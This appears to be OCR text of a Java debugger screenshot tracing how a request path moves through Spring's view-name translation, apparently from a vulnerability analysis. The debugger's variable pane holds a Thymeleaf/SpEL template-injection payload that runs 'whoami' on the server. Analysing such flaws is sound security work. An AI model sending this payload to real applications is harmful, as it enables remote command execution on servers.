 169 @Override
170 public String getViewName(HttpServletRequest request) { request: RequestFacade@5477
String lookupPath = this.urlPathHelper.getLookupPathForRequest(request, HandlerMapping.LOOKUP_PATH); request: RequestFacade@5477 lookupPath: "/doc/__${new jav
172 return (this.prefix + transformPath(lookupPath) + this.suffix); lookupPath: "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").get
173 }
174
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-5"@5,244 在组“main”: 正在运行
getViewName:172, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.v
getDefaultViewName:1391, DispatcherServlet (org.springframework.web.servlet)
applyDefaultViewName:1087, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1046, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
context = 找不到局部变量'context'
this = {DefaultRequestToViewNameTranslator@5494}
request = {RequestFacade@5477}
lookupPath = "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.x"
this.prefix = ""
this.urlPathHelper = {UrlPathHelper@7465}
this.suffix = ""